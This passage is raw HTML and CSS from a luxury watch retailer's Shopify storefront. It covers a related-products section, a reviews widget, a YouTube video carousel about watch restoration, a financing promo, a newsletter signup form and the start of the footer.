<link href="//www.phigora.com/cdn/shop/t/46/assets/component-card.css?v=17969038746989048481759754141" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/section-related-products.css?v=80324771040738084201750357880" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24016313614583__related-products-padding {
    padding-left: 0;
    padding-right: 0;
    padding-top: 40px;
    padding-bottom: 40px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__related-products-padding {
      padding-left: 0;
      padding-right: 0;
      padding-top: 40px;
      padding-bottom: 40px;
    }
  }

  #shopify-section-template--24016313614583__related-products .collection .page-width {
    padding: 0rem;
  }
  #shopify-section-template--24016313614583__related-products .products-carousel-title {
    margin: 0;
    font-size: 28px;
    font-weight: 200;
    line-height: 35px;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__related-products .products-carousel {
    display: block;
  }
  #shopify-section-template--24016313614583__related-products .product-grid {
    --grid-desktop-horizontal-spacing: 40px;
  }
  
  
  #shopify-section-template--24016313614583__related-products .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    --color-button: 239, 241, 245;
    --color-button-text: #111322;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__related-products .swiper-button {
    top: 65px;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button:after {
    display: none;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button-prev {
    left: 26px;
  }
  #shopify-section-template--24016313614583__related-products .swiper-button-next {
    right: 26px;
  }
  @media screen and (max-width: 1440px) and (min-width: 750px) {
    #shopify-section-template--24016313614583__related-products .collection {
      margin-left: 4rem;
    }
  }
  @media screen and (min-width: 750px) {
    #shopify-section-template--24016313614583__related-products .grid--3-col-tablet .grid__item {
      width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 1);
    }
  }
  @media screen and (min-width: 990px) {
    #shopify-section-template--24016313614583__related-products .title-wrapper-with-link {
      margin: 0rem 0 4rem;
      padding-right: 40px;
    }
    #shopify-section-template--24016313614583__related-products .grid--4-col-desktop .grid__item {
      width: calc(22.143% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
      max-width: calc(22.143% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
    }
  }
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__related-products {
      background-color: transparent;
    }
    #shopify-section-template--24016313614583__related-products .related-products {
      overflow: hidden;
      position: relative;
    }
    #shopify-section-template--24016313614583__related-products .products-carousel-title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__related-products .title-wrapper-with-link {
      margin-bottom: 38px;
    }
    #shopify-section-template--24016313614583__related-products .product-grid {
      position: static;
      overflow: visible;
    }
    #shopify-section-template--24016313614583__related-products .card .card__media .media {
      background-color: #f9f9fb;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination {
      position: static;
      line-height: 0;
      margin: 9.67px 0;
      padding: 24px 0;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet {
      --swiper-pagination-bullet-width: 15px;
      --swiper-pagination-bullet-height: 3px;
      --swiper-pagination-bullet-border-radius: 3px;
      --swiper-pagination-bullet-inactive-opacity: 1;
      --swiper-pagination-bullet-horizontal-gap: 10px;
      --swiper-pagination-bullet-inactive-color: #DCDFEA;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet:first-child {
      margin-left: 0 !important;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet:last-child {
      margin-right: 0 !important;
    }
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet.swiper-pagination-bullet-active {
      --swiper-pagination-color: #D97868;
    }
  }
  @media screen and (max-width: 375px) {
    #shopify-section-template--24016313614583__related-products .swiper-pagination-bullet {
      --swiper-pagination-bullet-horizontal-gap: 5px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products collection section-template--24016313614583__related-products-padding isolate"
    data-url="/recommendations/products?limit=10"
    data-section-id="template--24016313614583__related-products"
    data-product-id="7936352157943"
  >
    <div class="page-width">
      
    </div>
  </product-recommendations>
  </div>



</section><section id="shopify-section-template--24016313614583__175568619254f2128c" class="shopify-section section"><style data-shopify>.section-template--24016313614583__175568619254f2128c-padding {
    padding-left: 0;
    padding-right: 0;
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__175568619254f2128c-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><style>
  #shopify-section-template--24016313614583__175568619254f2128c #insta-feed h2{
    display: none;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
    margin: 0rem;
    color: #111322;
    font-size: 28px;
    font-weight: 400;
    line-height: normal;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
    font-weight: 200;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .title-wrapper-with-link .link {
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px;
    line-height: normal;
    padding: 11.2px 15px;
    letter-spacing: 0.7px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__175568619254f2128c .title-wrapper-with-link .link:hover {
    color: #fff;
    background: #D97868;
  }
  #shopify-section-template--24016313614583__175568619254f2128c .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    --color-button: 239, 241, 245;
    --color-button-text: #111322;
    font-family: var(--font-family-wix);
  }
  
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__175568619254f2128c #insta-feed h2,
    #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__175568619254f2128c .products-carousel-title {
      font-weight: 200;
    }
  }
</style>

<div class="apps-wrapper section-template--24016313614583__175568619254f2128c-padding">
  <div class="page-width">
    <div class="collection__title title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin recently-viewed-title"><h2 class="products-carousel-title title inline-richtext">
          READ WHAT SOME OF OUR CUSTOMERS ARE SAYING
        </h2><a
          href="/pages/reviews"
          id="SeeAll-template--24016313614583__175568619254f2128c"
          class="link underlined-link small-hide"
          aria-labelledby="SeeAll-template--24016313614583__175568619254f2128c SectionHeading-template--24016313614583__175568619254f2128c"
        >
          See All
        </a></div><div id="shopify-block-Ack1EM1ozWTFwalZwc__google_reviews_carousel_widget_block_3yGaq6" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=light
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    data-solid-shadow=false
    
></div>


</div>
<div class="center collection__view-all medium-hide large-up-hide">
        <a
          href="/pages/reviews"
          class="button"
          aria-label="See All"
        >
          See All
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--24016313614583__service_video_section_3aD3rK" class="shopify-section service-video-sec"><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">

<style data-shopify>
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-section {
    --color-foreground: 255,255,255;
    --color-link: 255,255,255;
    background-color: #0e101b !important;
  }
  
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title {
    margin: 0;
    font-size: 28px;
    font-weight: 200;
    line-height: 35px;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title strong {
    font-weight: 200;
    color: #D92D20;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper .link {
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px;
    line-height: normal;
    padding: 11.2px 15px;
    letter-spacing: 0.7px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    font-family: var(--font-family-wix);
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper .link:hover {
    color: #fff;
    background: #D97868;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-title,
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .luxury-watch-data {
    color: #ffffff;
  }
  #shopify-section-template--24016313614583__service_video_section_3aD3rK .collection__view-all .button {
    width: 100%;
    font-size: 12px;
    font-weight: 400;
    max-width: 219px;
    padding: 12.5px 0;
    border-radius: 4px;
    min-height: inherit;
    line-height: normal;
    letter-spacing: 0.6px;
    background: transparent;
    text-transform: uppercase;
    font-family: var(--font-family-wix);
  }
  .collection__view-all a:not(.link) {
    margin-top: 3rem;
  }
  @media screen and (max-width: 750px) {
    #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title {
      width: 100%;
      font-size: 20px;
      font-weight: 300;
      text-align: center;
      line-height: normal;
      letter-spacing: 1px;
    }
    #shopify-section-template--24016313614583__service_video_section_3aD3rK .video-section__title-wrapper {
      margin-bottom: 3rem;
    }
  }
</style>

<style>
  .luxury-watch-section {
    padding: 40px 30px;
  }
  .luxury-watch-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 20px;
  }
  .luxury-watch-card {
    text-align: left;
  }
  .luxury-watch-image {
    position: relative;
    overflow: hidden;
    /* border-radius: 8px; */
  }
  .luxury-watch-image img {
    width: 100%;
    height: auto;
    display: block;
    /* border-radius: 8px; */
  }
  body:is(.page-service-page) .image-block img {
    transform: scale(1) !important;
  }
  .play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 32px;
    color: white;
    
    width: 70px;
    height: 45px;
     border-radius: 20%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }
  .luxury-watch-image:hover .play-icon {
    opacity: 1;
  }
  .luxury-watch-title {
    margin-top: 10px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4;

    height: 49px;
    padding: 0 20px;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px; /* 157.143% */
    letter-spacing: 0.7px;
    font-family: var(--font-family-wix);
  }
  .luxury-watch-data {
    margin: 0;
    padding: 0 20px;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    letter-spacing: 0.6px;
    font-family: var(--font-family-wix);
  }
  /* Swiper-specific styles */
  /* .swiper {
    width: 100%;
    height: 100%;
  }
  .swiper-slide {
    background: transparent;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    text-align: left;
    padding: 10px;
  }
  .swiper-slide img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
  } */
  .luxury-watch-card {
    margin: 0 10px;
  }
  @media screen and (max-width: 750px) {
    .luxury-watch-title {
      height: auto;
    }
  }
</style>

<div class="service-video-section">
  <div class="luxury-watch-section">
    
      <div class="video-section__title-wrapper title-wrapper-with-link title-wrapper--no-top-margin">
        <h2 class="video-section__title">PHIGORA <strong>YOUTUBE</strong> CHANNEL</h2><a
            href="https://www.youtube.com/@phigora"
            id="SeeAll-template--24016313614583__service_video_section_3aD3rK"
            class="link underlined-link small-hide"
            aria-labelledby="SeeAll-template--24016313614583__service_video_section_3aD3rK SectionHeading-template--24016313614583__service_video_section_3aD3rK"
          >
            See All
          </a></div>
    
    <div class="luxury-watch-slider">
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="https://www.youtube.com/embed/vLl7ZB4Mx_4" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/vLl7ZB4Mx_4" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Lets Restore This Richard Mille | Watch Us Bring This RM Back To Life</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/zXYDfAG_M4o" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Watch This Richard Mille Go from Ruined to Pristine || Our Restoration Process</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/zuwr60WciIs" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>TOP 5 Patek Philippe Watches | From Simple to Sophisticated</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/HIL2NxdpEF0" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Reviving An Audemars Piguet | Let's Bring This Watch Back To Life</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/_u6Oij6i5KM" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>$1000 Fake Rolex VS Real One | In-Store Insights with Henry</p>
          </div>
          
        </div>
      <div class="luxury-watch-card">
          <div class="luxury-watch-image">
            <a href="" target="_blank">
              <div class="image-block">
                
                
                <iframe 
                  src="https://www.youtube.com/embed/vF3DncZIRWk" 
                  width="100%" height="400vh" 
                  frameborder="0" 
                  allow="autoplay; fullscreen" 
                  allowfullscreen>
                </iframe>
                
                
                  
              </div>
            </a>
          </div>
          <div class="luxury-watch-title">
            <p>Phigora - Rolex Yacht Master</p>
          </div>
          
        </div>
      
    </div><div class="center collection__view-all medium-hide large-up-hide">
        <a
          href="https://www.youtube.com/@phigora"
          class="button"
          aria-label="View all products in the  collection"
        >
          See All
        </a>
      </div></div>
</div>



<!-- <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script> -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script src="//www.phigora.com/cdn/shop/t/46/assets/service-video-slider.js?v=85160729706552581371756061500" defer="defer"></script>


</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24016314269943__comman_affirm_VNRpF7" class="shopify-section shopify-section-group-footer-group"><style data-shopify>.section-sections--24016314269943__comman_affirm_VNRpF7-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24016314269943__comman_affirm_VNRpF7-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><div class="section-sections--24016314269943__comman_affirm_VNRpF7-padding gradient color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d">
  <div class="promo-financing-container page-width">
    <div class="promo-financing-section">
      <div class="promo-content">
        <div class="promo-text">
          <h2>AFFIRM | WATCH FINANCING</h2>
          <h3>BUY NOW, PAY OVERTIME</h3>
          <p>Checking your eligibility won't affect your credit.</p>
        </div>
        <div class="promo-image-button">
          
            <img src="//www.phigora.com/cdn/shop/files/Layer_1_medium.png?v=1750924190" alt="Promo Image">
          
          <a href="javascript:void(0)" class="promo-button affirm-site-modal" >
            CHECK NOW
          </a>
        </div>
      </div>
    </div>
  </div>
</div>

<style>
  .promo-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 auto;
    flex-wrap: wrap;
    gap: 20px;
  }
  .promo-text {
    flex: 1 0 auto;
  }
  .promo-text h2 {
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size:40px;
    color:#30374F;
  }
  .promo-text h3 {
    color: #4A4AF4;
    text-transform: uppercase;
     margin: 0;
    font-size:40px;
  }
  .promo-text p {
    color: #30374F;
    font-size: 32px;
  }
  .promo-image-button {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 15px;
    gap: 40px;
    flex: 1 0 auto;
  }
  .promo-image-button img {
    max-width: 174px;
    height: auto;
  }
  .promo-button {
    background-color: #4A4AF4;
    color: #fff;
    padding: 12px 24px;
    text-decoration: none;
    border-radius: 4px;
    transition: background-color 0.3s ease;

    width: 100%;
    max-width: 304px;
    text-align: center;
    padding: 18.6px 0px;
  }
  .promo-button:hover {
    background-color: #2a38b8;
  }

  @media screen and (min-width: 992px) {
    .promo-financing-container {
      padding: 0 8rem;
      max-width: 1520px;
    }
  }
  @media (max-width: 768px) {
    .promo-content {
      flex-direction: column;
      text-align: center;
    }
    .promo-text h2 {
      font-size:16px;
    }
    .promo-text h3 {
      font-size:32px;
      letter-space:2px;
    }
    .promo-text p {
      color: #30374F;
      font-size: 18px;
      font-style: normal;
      font-weight: 400;
      line-height: 24px; /* 133.333% */
      letter-spacing: 1.08px;
    }
    .promo-image-button {
      gap: 20px;
      width: 100%;
    }
    .promo-image-button img{
      max-width: 108px;
      margin-bottom: 20px;
    }
    .promo-button {
      padding: 11px 0px;
      max-width: 198px;
    }
  }
</style>

</div><section id="shopify-section-sections--24016314269943__newsletter_dEEfXK" class="shopify-section shopify-section-group-footer-group section"><link href="//www.phigora.com/cdn/shop/t/46/assets/component-newsletter.css?v=145632948398388987401751972320" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/newsletter-section.css?v=161570913189961883821753613739" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24016314269943__newsletter_dEEfXK-padding {
    padding-top: 72px;
    padding-bottom: 72px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24016314269943__newsletter_dEEfXK-padding {
      padding-top: 96px;
      padding-bottom: 96px;
    }
    .newsletter h2{
      font-size: 32px;
      font-weight: 100;
      line-height: 60px;
      margin: 0 0 4rem;
    }
  }
  .newsletter .newsletter-form__button{
    position: relative;
    display: block;
    width: 100%;
    background: #30374F !important;
  }
  .newsletter .newsletter-form__field-wrapper .field__input{
    padding:10px;
    background: #e4a095;
    margin-right: 16px;
    min-width: 100%;
    border: none !important;
    border-radius: 4px;
  }
  .newsletter .field:after {
    box-shadow: none;
  }
  .newsletter-form__field-wrapper .field__label{
    color: #30374F;
  }
  @media(max-width:767px){
    .newsletter-form {
      align-items: self-start !important;
    }
    .newsletter-form__field-wrapper .field__label {
      letter-spacing: 0;
      font-size: 13px;
      top: 27%;
      bottom: 27%;
      color:#fff;
    }
  }</style><style data-shopify>#shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper {
      max-width: 50.3rem;
      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper:hover {
      max-width: 54.6rem;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field {
      align-items: center;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper .field__input {
      height: auto;
      margin-right: 40px;
      padding: 22.5px 20px;
      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
      background: rgba(255, 255, 255, 0.3);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper:hover .field__input {
      background: rgba(255, 255, 255, 0.16);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field__label {
      bottom: auto;
      color: #30374F;
      top: 50%;
      font-size: 16px;
      font-style: normal;
      font-weight: 400;
      letter-spacing: 0.8px;
      transform: translateY(-50%);
      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
      font-family: var(--font-family-wix);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper:hover .field__label {
      font-size: 18px;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .field__input:focus~.field__label,
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .field__input:not(:placeholder-shown)~.field__label,
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .field__input:-webkit-autofill~.field__label {
      font-size: 1rem;
      top: calc(var(--inputs-border-width) + 1rem);
      left: calc(var(--inputs-border-width) + 2rem);
      letter-spacing: .04rem;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__button {
      height: 69px;
      color: #fff;
      min-width: 150px;
      max-width: 150px;
      margin: 0 auto;
      font-family: var(--font-family-wix);
      font-size: 14px;
      font-style: normal;
      font-weight: 400;
      line-height: normal;
      letter-spacing: 0.7px;
    }
    @media screen and (max-width: 750px) {
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter__wrapper .newsletter-form__field-wrapper {
        margin: 0 auto;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter__wrapper h2 {
        text-align: left;
        margin: 0 0 4rem;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field {
        flex-wrap: wrap;
        align-items: center;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper .field__input {
        margin-right: 0;
        margin-bottom: 10px;
        padding: 14px 20px;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field__label {
        top: 25px;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__button {
        height: 44px;
      }
    }</style><div class="newsletter center ">
  <div class="newsletter__wrapper left color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda gradient content-container isolate content-container--full-width section-sections--24016314269943__newsletter_dEEfXK-padding">
   <div class="page-width"><h2
            class="inline-richtext h1"
            
            
          >
            SIGN UP AND GET $200 OFF<br>FOR FIRST ACCESS TO NEW ARRIVALS <br> AND EXCLUSIVE DEALS.
          </h2><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div
                class="newsletter-form__field-wrapper"
                
              >
                <div class="field">
                  <input
                    id="NewsletterForm--sections--24016314269943__newsletter_dEEfXK"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--24016314269943__newsletter_dEEfXK">
                    Enter your email address
                  </label>
                  <button
                    type="submit"
                    class="button newsletter-form__button field__button"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    <span class="svg-wrapper1">
                      SIGN UP
                    </span>
                  </button>
                </div></div></form>
          </div></div>
  </div>
</div>


</section><div id="shopify-section-sections--24016314269943__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.phigora.com/cdn/shop/t/46/assets/section-footer.css?v=142724029271960474661756750117" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-newsletter.css?v=145632948398388987401751972320" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-list-social.css?v=35792976012981934991750357878" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24016314269943__footer-padding {
    padding-top: 45px;
    padding-top: 20px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24016314269943__footer-padding {
      padding-top: 60px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9 gradient section-sections--24016314269943__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--2-col grid--4-col-tablet"
            
          ><div
                class="footer-block grid__item footer-block--brand"
                
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img src="//www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=1100" alt="" srcset="//www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=50 50w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=100 100w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=150 150w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=200 200w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=300 300w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=400 400w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=550 550w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=800 800w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=1100 1100w" width="265" height="53.40304182509506" loading="lazy" class="main-logo">
                          
                            <img src="//www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=1100" alt="" srcset="//www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=50 50w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=100 100w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=150 150w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=200 200w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=300 300w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=400 400w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=550 550w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=800 800w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=1100 1100w" width="265" height="0.0" loading="lazy" class="hover-logo">
                          
                        </div><div class="rte"><p></p></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/phigorawatches" class="link list-social__link list-social__facebook">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <path d="M32.0122 27.0625L32.7065 22.5381H28.3652V19.6021C28.3652 18.3643 28.9717 17.1577 30.916 17.1577H32.8896V13.3057C32.8896 13.3057 31.0986 13 29.3862 13C25.811 13 23.4741 15.167 23.4741 19.0898V22.5381H19.5V27.0625H23.4741V38H28.3652V27.0625H32.0122Z" fill="white"/>
          </svg>
        </span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/phigora" class="link list-social__link list-social__instagram">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <linearGradient id="instagramGradient" x1="0%" y1="0%" x2="100%" y2="100%">
              <stop offset="0%" stop-color="#feda75" />
              <stop offset="25%" stop-color="#fa7e1e" />
              <stop offset="50%" stop-color="#d62976" />
              <stop offset="75%" stop-color="#962fbf" />
              <stop offset="100%" stop-color="#4f5bd5" />
            </linearGradient>
            <rect class="solid" x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <rect class="gradient" x="0.5" width="52" height="52" rx="4" fill="url(#instagramGradient)" opacity="0"/>
